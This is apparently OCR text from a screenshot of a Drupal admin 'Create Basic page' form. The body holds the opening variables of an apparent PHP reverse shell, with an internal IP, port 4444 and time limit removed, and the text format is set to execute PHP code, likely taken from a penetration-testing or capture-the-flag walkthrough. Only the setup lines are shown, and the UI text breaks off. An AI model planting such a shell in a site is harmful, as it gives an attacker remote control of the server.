 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
There are security updates available for one or more of your modules or themes. To ensure the security of your server, you should update immediately! See the available updates page for more in
Title *
test
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.30.0.81';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Text format PHP code
About text formats
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last sa
Author:
Revision
Briefly
MENU S
URL ALI
AUTHOR
PROMOT